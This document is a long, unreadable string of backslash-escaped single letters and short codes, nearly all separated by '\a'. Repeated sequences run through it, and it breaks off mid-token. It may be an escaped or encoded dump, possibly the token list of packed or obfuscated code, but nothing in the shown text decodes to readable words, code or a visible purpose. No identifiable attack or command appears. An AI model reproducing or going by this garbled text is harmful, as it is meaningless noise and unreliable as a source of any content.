\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\